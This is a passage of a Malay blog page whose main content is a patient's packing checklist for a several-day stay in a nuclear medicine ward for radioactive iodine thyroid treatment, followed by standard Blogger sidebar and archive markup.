dahulu. Kalau nak tolak RAI, tolak awal-awal masa doktor cadangkan RAI tu. Jangan dah dapat tarikh tapi tak datang. Menyusahkan semua org. Tau tak?</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Oklah, kembali kepada tujuan asal. Antara yang ditulis ni, adalah panduan saja. Ikutlah kebijaksanaan sendiri mana yang perlu bawak dan mana yang tak.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Berapa banyak nak bawak,&nbsp; agak-agaklah untuk 5 hari punya penginapan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><ol><li>-Baju tebal/<i>sweater</i>/jaket (sebab sangat sejuk)</li><li>-Baju untuk keluar <i>ward</i>&nbsp;</li><li>-Seluar panjang (sebab ada cctv)&nbsp;</li><li>-Telekung untuk wanita dan sejadah kecil</li><li>-Tudung sarung (sebab ada cctv)</li><li>-Pakaian dalam</li><li>-Stoking tebal</li><li>-Selipar bilik&nbsp;</li><li>-Selipar untuk tandas</li><li>-Tuala mandi</li><li>-Keperluan mandi seperti sabun, shampoo, ubat gigi, berus gigi semua bersaiz kecil</li><li>-Pelembab muka (muka jadi kering sebab sejuk sangat)&nbsp;</li><li>-Vaseline untuk kulit kering</li><li>-Sikat rambut</li><li>-Roti</li><li>-Biskut&nbsp;</li><li>-Asam-asam dan gula-gula (untuk hilangkan loya)</li><li>-Buah yang sesuai (bukan durian)</li><li>-Pisau kecil untuk potong buah</li><li>-Cawan dan sudu untuk bancuh air jika bawa milo/teh/ribena</li><li>-Sambal pedas tanpa belacan dan jeruk lada untuk menambah selera makan</li><li>-Minyak angin</li><li>-Ubat untuk penyakit sedia ada (PENTING)&nbsp;</li><li>-Charger fon</li><li>-Bahan bacaan (quran boleh baca melalui fon)</li><li>-Laptop (kalau ada kerja yang nak buat)</li></ol></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">JANGAN :</div><div style="text-align: justify;"><ol><li>-Pakai barang kemas</li><li>-Bawa duit banyak</li></ol></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Moga, bermanfaat.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit : Grup FB TIROID DAN ANDA (ORI).</div></div>
<script type='text/javascript'>createSnippet("summary3422817215426292319");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-11-12T12:00:00+08:00'>November 12, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3422817215426292319&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3422817215426292319&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3422817215426292319&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3422817215426292319&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3422817215426292319&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/thyroid%20awareness' rel='tag'>thyroid awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://ciklapunyabelog.blogspot.com/search?updated-max=2022-03-05T09:19:00%2B08:00&amp;max-results=8&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://ciklapunyabelog.blogspot.com/search?updated-max=2021-11-12T12:00:00%2B08:00&amp;max-results=8' id='Blog1_blog-pager-older-link' title='Older Posts'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://ciklapunyabelog.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUHWoU6NMCzDebP0We07mqq5MiwO6SaKcMG3t2rNVGU1DQ8Z1_7z4mYvL_rI3lAWx_MXdWnslGDaTi_WxJUnmZPETkvAg_6nRJS_WntkXURbddtPcn3B_3rqlWh_S_flvXj3laNBtjve0KlqK95Zz_CQx5EmMplz1V5ROMH-24N4I0SsY_7oxadZNmlk81/s760/1760245139249119-0.png" alt="About Me" />
				</div>
<div style="text-align: justify">Selamat datang ke blog saya. Moga perkongsian dalam blog ini memberi manfaat dan ilmu kepada pembaca semua. Sebarang pertanyaan atau kolaborasi sila email ke ciklashahril82@gmail.com.
<a href="#" style="
    text-decoration: underline;
"></a></div>

<style>
.about-widget-image {
max-height: 200px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/iamciklashahril" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/illa.shahril/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/arinillalove82" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/iamciklashahril82/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
    -webkit-box-shadow: 2px 2px 0px #f4e6c9;
    -moz-box-shadow: 2px 2px 0px #f4e6c9;
    box-shadow: 2px 2px 0px #f4e6c9;
    background: url(//1.bp.blogspot.com/-ObtNnI3H0BM/WbavfUJH1oI/AAAAAAAAD20/YLmNdnASSugJ9mVn-p3SmLAC1DavYVuHgCK4BGAYYCw/s400/widget-bg.jpg) repeat;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2026/01/makanan-yang-perlu-dielakkan-oleh.html'>
<img alt='Makanan yang perlu dielakkan oleh pesakit hyperthyroid (selain soya).' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge994qZOdZ-EEIBLB8KY4hvMHja9hWbDmWt-AS8QCEGsWCLFQefHuO2hkk-yAQr9DtxbDQxMZht7S-EaWfHvJmyb1AIJ9aysNh5Buw3FzlG0DPj9kpyEMuW-6xkQPwQHH9GWIKPlSpxZyEHFA36uXg5yND2raVwG2I2QZP1Uul3_VPLPEZBELFEXsmfPYY/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20260104_225725_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2026/01/makanan-yang-perlu-dielakkan-oleh.html'>Makanan yang perlu dielakkan oleh pesakit hyperthyroid (selain soya).</a></div>
<div class='item-snippet'>Ramai pesakit hyperthyroid selalu tanya, &#39;Selain soya, apa lagi sebenarnya yang tak sesuai dimakan?&#39; Soalan ni memang sangat relevan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2026/01/tahun-baru-harapan-baru-tak-perlu.html'>
<img alt='Tahun baru, harapan baru: Tak perlu drastik pun, janji konsisten.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ2S-C6dF5KCEUQF_w0WML23umUMM5RNnVxgkr5rG9IVUpdRNMkUeTziJiCCcAPDNSyzkl90DvNAMZZWWz8Qh8pVDge6BTWQzZzHZv9Do6RMn6fSfTIVb2_RRljC2yfRvrNKujdZfZX4l-5wNi8dW0NoUIpaS2y_yhmsvAN3bvzQ2Z1jjekN1Y7SsBTSI9/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20260102_233033_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2026/01/tahun-baru-harapan-baru-tak-perlu.html'>Tahun baru, harapan baru: Tak perlu drastik pun, janji konsisten.</a></div>
<div class='item-snippet'>&#8203;Pejam celik, pejam celik, eh dah masuk tahun baru lagi kita ya. Hari ni pun dah 2hb Januari 2026 dah. Rasanya macam baru semalam kita sibuk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2018/07/a-woman-scorned-drama-tenovela-filipina.html'>A Woman Scorned : Drama Tenovela Filipina penuh konflik yang korang mesti tengok! </a></div>
<div class='item-snippet'> Selain dari drama melayu yang tengah hot  kebaboom sekarang ni,&#160; Jangan Benci Cintaku , cikla suka juga tengok drama ni.&#160; Actually , cikla ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2025/12/cinta-yang-tetap-ada.html'>
<img alt='Cinta yang tetap ada...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicuMv0x6mN9X7UjzkoNGK60sxZKu25OW-V3SN0AZ11m6H8n7HcIgW3JicyQnWdOMUA00hSqJ0f9oJXJD0iM_hAs4dkyYhCM-CR72Wmg47zHnrvheBOWr_niGHm60FLNbMWxuPkZVAvSAUky-y6gW2Xm5hoMps644cE-a6jyEmxYv5QkTKjAjDX93MjtIu1/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20251225_160106_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2025/12/cinta-yang-tetap-ada.html'>Cinta yang tetap ada...</a></div>
<div class='item-snippet'>Cinta bukan sekadar siapa yang buat kita ketawa. Bukan hanya tentang gurauan manis, senyuman yang menenangkan atau momen bahagia yang terasa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2017/01/segmen-bloglist-februari-2017.html'>
<img alt='Segmen BLOGLIST Februari 2017 ciklapunyabelog dot blogspot dot my.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz53PRPt738oY28cRWck9WLHSeXdN6AYpuOUcFJA7KSsquaFhM5ARmpHS6HXFZkV7KXBNs88FQLeNu7wWLID2w780AhAVGp8i3vosLqxES0PLor9zciPDf3Pp7TGWd9xKYK98JKyNYKw5N/s72-c/852116055_45696.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2017/01/segmen-bloglist-februari-2017.html'>Segmen BLOGLIST Februari 2017 ciklapunyabelog dot blogspot dot my.</a></div>
<div class='item-snippet'>  *this is sticky post until 8 pm on 31 Januari 2017. Scroll ke bawah untuk baca entri terbaru. TQ!&#160; Segmen bloglist kembali lagi. So, macam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9088728604087303&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- ciklapunyabelog_sidebar_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9088728604087303"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7227585845"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/agama'>agama</a>
<span class='label-count' dir='ltr'>(330)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/beauty'>beauty</a>
<span class='label-count' dir='ltr'>(142)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/bisnes'>bisnes</a>
<span class='label-count' dir='ltr'>(118)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/blog%20story'>blog story</a>
<span class='label-count' dir='ltr'>(634)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/breastfeeding'>breastfeeding</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cerita%20hiburan'>cerita hiburan</a>
<span class='label-count' dir='ltr'>(126)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cerpen'>cerpen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cinta%20dan%20rumahtangga'>cinta dan rumahtangga</a>
<span class='label-count' dir='ltr'>(109)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/diy'>diy</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/gajet%20dan%20IT'>gajet dan IT</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/health'>health</a>
<span class='label-count' dir='ltr'>(351)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/idea%20kreatif'>idea kreatif</a>
<span class='label-count' dir='ltr'>(39)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/info'>info</a>
<span class='label-count' dir='ltr'>(361)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/kata%20hikmah'>kata hikmah</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri'>muhasabah diri</a>
<span class='label-count' dir='ltr'>(421)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/parenthood'>parenthood</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/petua'>petua</a>
<span class='label-count' dir='ltr'>(188)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/poem'>poem</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/pregnancy'>pregnancy</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/resepi'>resepi</a>
<span class='label-count' dir='ltr'>(240)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/tips'>tips</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/wordless'>wordless</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/363405979987329614?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://ciklapunyabelog.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/363405979987329614?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://ciklapunyabelog.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://ciklapunyabelog.blogspot.com/2026/01/'>January 2026 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/12/'>December 2025 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/11/'>November 2025 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/10/'>October 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/09/'>September 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/08/'>August 2025 (39)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/07/'>July 2025 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/06/'>June 2025 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/05/'>May 2025 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/04/'>April 2025 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/03/'>March 2025 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/02/'>February 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/01/'>January 2025 (54)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/12/'>December 2024 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/11/'>November 2024 (41)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/10/'>October 2024 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/09/'>September 2024 (98)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/08/'>August 2024 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/07/'>July 2024 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/06/'>June 2024 (23)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/05/'>May 2024 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/04/'>April 2024 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/03/'>March 2024 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/02/'>February 2024 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/01/'>January 2024 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/12/'>December 2023 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/11/'>November 2023 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/10/'>October 2023 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/09/'>September 2023 (20)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/08/'>August 2023 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/07/'>July 2023 (29)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/06/'>June 2023 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/05/'>May 2023 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/04/'>April 2023 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/03/'>March 2023 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/02/'>February 2023 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/01/'>January 2023 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/12/'>December 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/11/'>November 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/10/'>October 2022 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/08/'>August 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/07/'>July 2022 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/06/'>June 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/05/'>May 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/04/'>April 2022 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/03/'>March 2022 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/02/'>February 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/01/'>January 2022 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/12/'>December 2021 (15)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/11/'>November 2021 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/10/'>October 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/09/'>September 2021 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/08/'>August 2021 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/07/'>July 2021 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/06/'>June 2021 (23)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/05/'>May 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/04/'>April 2021 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/03/'>March 2021 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/02/'>February 2021 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/01/'>January 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/12/'>December 2020 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/11/'>November 2020 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/10/'>October 2020 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/09/'>September 2020 (7)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/08/'>August 2020 (10)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/07/'>July 2020 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/06/'>June 2020 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/05/'>May 2020 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/04/'>April 2020 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/03/'>March 2020 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/02/'>February 2020 (14)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/01/'>January 2020 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/12/'>December 2019 (19)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/11/'>November 2019 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/10/'>October 2019 (15)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/09/'>September 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/08/'>August 2019 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/07/'>July 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/06/'>June 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/05/'>May 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/04/'>April 2019 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/03/'>March 2019 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/02/'>February 2019 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/01/'>January 2019 (14)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/12/'>December 2018 (42)</option>
